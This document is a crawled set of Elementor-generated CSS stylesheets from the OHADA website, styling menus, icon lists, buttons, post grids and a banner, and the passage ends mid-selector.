.elementor-element.elementor-element-cf50cb9 .elementor-icon-list-icon i{color:#4D7089;}.elementor-33569 .elementor-element.elementor-element-cf50cb9 .elementor-icon-list-icon svg{fill:#4D7089;}.elementor-33569 .elementor-element.elementor-element-cf50cb9{--e-icon-list-icon-size:14px;}.elementor-33569 .elementor-element.elementor-element-cf50cb9 .elementor-icon-list-text{color:var( --e-global-color-75ca40b );}.elementor-33569 .elementor-element.elementor-element-cf50cb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33569 .elementor-element.elementor-element-cf50cb9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-33569 .elementor-element.elementor-element-cf50cb9 > .elementor-widget-container{margin:0px 20px 0px 20px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-34682.css?ver=1663592898
body_size: 560
content:
.elementor-34682 .elementor-element.elementor-element-5685b57{box-shadow:1px 1px 10px 0px rgba(0,0,0,0.5);}.elementor-34682 .elementor-element.elementor-element-ef9bed3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-34682 .elementor-element.elementor-element-ef9bed3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-34682 .elementor-element.elementor-element-5f8cdb4{margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-34682 .elementor-element.elementor-element-37ef63b{text-align:left;}.elementor-34682 .elementor-element.elementor-element-37ef63b .elementor-heading-title{color:#121E44;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:700;line-height:1.3em;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon{width:14px;}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon i{font-size:14px;}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-34682 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon{width:14px;}.elementor-34682 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon i{font-size:14px;}.elementor-34682 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-34682 .elementor-element.elementor-element-6b927cf .elementor-button{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;background-color:#0D1651;border-radius:20px 20px 20px 20px;}.elementor-34682 .elementor-element.elementor-element-6b927cf .elementor-button:hover, .elementor-34682 .elementor-element.elementor-element-6b927cf .elementor-button:focus{background-color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-34682 .elementor-element.elementor-element-a1a962d{width:19.889%;}.elementor-34682 .elementor-element.elementor-element-963922b{width:80.11%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-31016.css?ver=1663724559
body_size: 634
content:
.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-container{height:80px;background-color:#EEF8FE;border-radius:0px 0px 0px 0px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-hamburger{float:right;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-31016 .elementor-element.elementor-element-d808c3c{margin-top:-20px;margin-bottom:0px;}.elementor-31016 .elementor-element.elementor-element-4b55eba > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#EEF8FE;}.elementor-31016 .elementor-element.elementor-element-4b55eba{width:100%;max-width:100%;align-self:center;}@media(max-width:1024px){.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-31016 .elementor-element.elementor-element-a1a8d5b .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25973.css?ver=1663724560
body_size: 507
content:
.elementor-25973 .elementor-element.elementor-element-a56561e:not(.elementor-motion-effects-element-type-background), .elementor-25973 .elementor-element.elementor-element-a56561e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF8FE;}.elementor-25973 .elementor-element.elementor-element-a56561e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;overflow:visible;}.elementor-25973 .elementor-element.elementor-element-a56561e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25973 .elementor-element.elementor-element-6af5bf4 .elementor-heading-title{color:#2147AB;}.elementor-25973 .elementor-element.elementor-element-1b568c3 .ekit-vertical-navbar-nav{background-color:#02010100;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-25973 .elementor-element.elementor-element-1b568c3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-25973 .elementor-element.elementor-element-0c70faf .elementor-heading-title{color:#2147AB;}.elementor-25973 .elementor-element.elementor-element-2518606 .ekit-vertical-navbar-nav{background-color:#02010100;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-25973 .elementor-element.elementor-element-2518606 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-25973 .elementor-element.elementor-element-ebb4093 .elementor-heading-title{color:#2147AB;}.elementor-25973 .elementor-element.elementor-element-e58b62b .ekit-vertical-navbar-nav{background-color:#02010100;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-25973 .elementor-element.elementor-element-e58b62b > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-25973 .elementor-element.elementor-element-5a018ca .elementor-heading-title{color:#2147AB;}.elementor-25973 .elementor-element.elementor-element-23da813 .ekit-vertical-navbar-nav{background-color:#02010100;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-25973 .elementor-element.elementor-element-23da813 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-25973 .elementor-element.elementor-element-eddcb3a .elementor-heading-title{color:#2147AB;}.elementor-25973 .elementor-element.elementor-element-dcbcd45 .ekit-vertical-navbar-nav{background-color:#02010100;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-25973 .elementor-element.elementor-element-dcbcd45 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-25973 .elementor-element.elementor-element-26c18fc:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-25973 .elementor-element.elementor-element-26c18fc > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF9FF;}.elementor-25973 .elementor-element.elementor-element-26c18fc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25973 .elementor-element.elementor-element-26c18fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25973 .elementor-element.elementor-element-f47336e .elementor-heading-title{color:#2147AB;}.elementor-25973 .elementor-element.elementor-element-e3de546 img{width:100%;}.elementor-25973 .elementor-element.elementor-element-e3de546 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-25973 .elementor-element.elementor-element-ea3639f .elementor-heading-title{color:#2147AB;font-size:15px;}.elementor-25973 .elementor-element.elementor-element-8aebaf0{--e-icon-list-icon-size:14px;}.elementor-25973 .elementor-element.elementor-element-8aebaf0 .elementor-icon-list-text{color:#292929;}.elementor-25973 .elementor-element.elementor-element-8aebaf0 > .elementor-widget-container{margin:-17px 0px 0px 6px;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-26201.css?ver=1663724561
body_size: 800
content:
.elementor-26201 .elementor-element.elementor-element-76a2b5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-26201 .elementor-element.elementor-element-76a2b5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26201 .elementor-element.elementor-element-a65dff0:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-26201 .elementor-element.elementor-element-a65dff0 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF8FE;}.elementor-26201 .elementor-element.elementor-element-a65dff0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26201 .elementor-element.elementor-element-a65dff0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26201 .elementor-element.elementor-element-aacb40f .elementor-heading-title{color:#2147AB;}.elementor-26201 .elementor-element.elementor-element-b7b9d77 .ekit-vertical-navbar-nav{background-color:#02010100;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-26201 .elementor-element.elementor-element-b7b9d77 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-26201 .elementor-element.elementor-element-6cb4eae:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-26201 .elementor-element.elementor-element-6cb4eae > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF8FE;}.elementor-26201 .elementor-element.elementor-element-6cb4eae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26201 .elementor-element.elementor-element-6cb4eae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26201 .elementor-element.elementor-element-f6b2525 .ekit-vertical-navbar-nav{background-color:#02010100;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-26201 .elementor-element.elementor-element-f6b2525 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-26201 .elementor-element.elementor-element-6b2d6fe:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-26201 .elementor-element.elementor-element-6b2d6fe > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF8FE;}.elementor-26201 .elementor-element.elementor-element-6b2d6fe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26201 .elementor-element.elementor-element-6b2d6fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26201 .elementor-element.elementor-element-45411db .elementor-heading-title{color:#2147AB;}.elementor-26201 .elementor-element.elementor-element-82dbef5{--e-icon-list-icon-size:14px;}.elementor-26201 .elementor-element.elementor-element-82dbef5 .elementor-icon-list-text{color:#1C1C1C;}.elementor-26201 .elementor-element.elementor-element-6d2c095 .elementor-heading-title{color:#2147AB;}.elementor-26201 .elementor-element.elementor-element-2208f99{--e-icon-list-icon-size:14px;}.elementor-26201 .elementor-element.elementor-element-2208f99 .elementor-icon-list-text{color:#1C1C1C;}.elementor-26201 .elementor-element.elementor-element-e0776d5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-26201 .elementor-element.elementor-element-e0776d5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF9FF;}.elementor-26201 .elementor-element.elementor-element-e0776d5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-26201 .elementor-element.elementor-element-e0776d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26201 .elementor-element.elementor-element-9fc83ab .elementor-heading-title{color:#2147AB;}.elementor-26201 .elementor-element.elementor-element-d2959d5 img{width:100%;}.elementor-26201 .elementor-element.elementor-element-d2959d5 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-26201 .elementor-element.elementor-element-43fd27a .elementor-heading-title{color:#2147AB;font-size:15px;}.elementor-26201 .elementor-element.elementor-element-0761e33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(-10px/2);}.elementor-26201 .elementor-element.elementor-element-0761e33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(-10px/2);}.elementor-26201 .elementor-element.elementor-element-0761e33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}.elementor-26201 .elementor-element.elementor-element-0761e33 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(--10px/2);margin-left:calc(--10px/2);}body.rtl .elementor-26201 .elementor-element.elementor-element-0761e33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(--10px/2);}body:not(.rtl) .elementor-26201 .elementor-element.elementor-element-0761e33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(--10px/2);}.elementor-26201 .elementor-element.elementor-element-0761e33{--e-icon-list-icon-size:14px;}.elementor-26201 .elementor-element.elementor-element-0761e33 .elementor-icon-list-text{padding-left:10px;}.elementor-26201 .elementor-element.elementor-element-0761e33 > .elementor-widget-container{margin:-20px 0px 0px 0px;}/* Start custom CSS for section, class: .elementor-element-76a2b5f */.elementskit-megamenu-has .hfe-nav-menu .hfe-menu-item:after{
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-31135.css?ver=1663724561
body_size: 634
content:
.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-container{height:80px;background-color:#EEF8FE;border-radius:0px 0px 0px 0px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-hamburger{float:right;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-31135 .elementor-element.elementor-element-63046bc{margin-top:-20px;margin-bottom:0px;}.elementor-31135 .elementor-element.elementor-element-895a71b > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#EEF8FE;}.elementor-31135 .elementor-element.elementor-element-895a71b{width:100%;max-width:100%;align-self:center;}@media(max-width:1024px){.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-31135 .elementor-element.elementor-element-d1a457d .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-12346.css?ver=1663726245
body_size: 404
content:
.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-12346 .elementor-element.elementor-element-350c82b:after{content:"0.66";}.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-post__thumbnail__link{width:100%;}.elementor-12346 .elementor-element.elementor-element-350c82b{--grid-column-gap:30px;--grid-row-gap:40px;}.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D9D9D9;}.elementor-12346 .elementor-element.elementor-element-350c82b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-12346 .elementor-element.elementor-element-350c82b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-12346 .elementor-element.elementor-element-350c82b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-post__title, .elementor-12346 .elementor-element.elementor-element-350c82b .elementor-post__title a{color:#701F0D;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-post__title{margin-bottom:10px;}.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-post__read-more{color:#701F0D;}.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-post__text{margin-bottom:10px;}.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-12346 .elementor-element.elementor-element-350c82b .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-12346 .elementor-element.elementor-element-350c82b .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-12346 .elementor-element.elementor-element-350c82b .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-12346 .elementor-element.elementor-element-350c82b .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-12346 .elementor-element.elementor-element-350c82b:after{content:"0.5";}.elementor-12346 .elementor-element.elementor-element-350c82b .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-22403.css?ver=1663868016
body_size: 1335
content:
.elementor-22403 .elementor-element.elementor-element-398461b:not(.elementor-motion-effects-element-type-background), .elementor-22403 .elementor-element.elementor-element-398461b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E4;background-image:url("https://www.ohada.org/wp-content/uploads/2020/10/BanniereSPO.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-22403 .elementor-element.elementor-element-398461b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22403 .elementor-element.elementor-element-398461b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22403 .elementor-element.elementor-element-d782f0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22403 .elementor-element.elementor-element-d782f0a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-22403 .elementor-element.elementor-element-b23882b{margin-top:15px;margin-bottom:15px;}.elementor-22403 .elementor-element.elementor-element-00b7fac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22403 .elementor-element.elementor-element-6745cda .elementor-spacer-inner{--spacer-size:142px;}.elementor-22403 .elementor-element.elementor-element-6745cda > .elementor-widget-container{margin:-25px 0px 0px 0px;background-color:#00148B;}.elementor-bc-flex-widget .elementor-22403 .elementor-element.elementor-element-8f2f0bd.elementor-column .elementor-column-wrap{align-items:center;}.elementor-22403 .elementor-element.elementor-element-8f2f0bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22403 .elementor-element.elementor-element-13ddabf .elementor-heading-title{color:#00138C;font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-22403 .elementor-element.elementor-element-8de123c:not(.elementor-motion-effects-element-type-background), .elementor-22403 .elementor-element.elementor-element-8de123c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7367f5a );}.elementor-22403 .elementor-element.elementor-element-8de123c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-22403 .elementor-element.elementor-element-8de123c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22403 .elementor-element.elementor-element-d8e8d34 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-22403 .elementor-element.elementor-element-54e3760 